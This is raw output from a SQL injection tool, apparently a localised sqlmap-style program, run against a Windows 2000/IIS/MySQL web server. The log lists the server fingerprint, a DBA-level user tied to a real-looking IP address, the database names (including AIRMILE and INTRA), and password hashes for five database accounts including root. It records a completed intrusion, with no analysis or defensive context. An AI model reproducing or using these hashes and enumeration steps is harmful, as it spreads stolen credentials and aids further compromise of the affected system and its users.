 sqm---Ettack汉化
功能 查看记录 帮助 感谢
web server operating system: Windows 2000
web application technology: JSP, Microsoft IIS 5.0
back-end DBMS: MySQL < 5.0.0
web server operating system: Windows 2000
web application technology: JSP, Microsoft IIS 5.0
back-end DBMS: MySQL 4
current user:    'pointman@218.145.160.99'
current database:    'AIRMILE'
current user is DBA:    True
database management system users [5]:
[*] intraman
[*] pointman
[*] repl
[*] root
[*] webmaster
database management system users password hashes:
[*] intraman [1]:
    password hash: *B9D814A09C50962D27786976CAD9F9BC89177FE0
[*] pointman [1]:
    password hash: *B9D814A09C50962D27786976CAD9F9BC89177FE0
[*] repl [1]:
    password hash: *5D9732AC7A5C6E5EAEF61446032DD6743E773F3C
[*] root [2]:
    password hash: *09018E1C9A12A191F536E7F14E9375DDEEB6FD2C
    password hash: NULL
[*] webmaster [1]:
    password hash: *B9D814A09C50962D27786976CAD9F9BC89177FE0
available databases [4]:
[*] `test\\_%`
[*] AIRMILE
[*] INTRA
[*] test
session log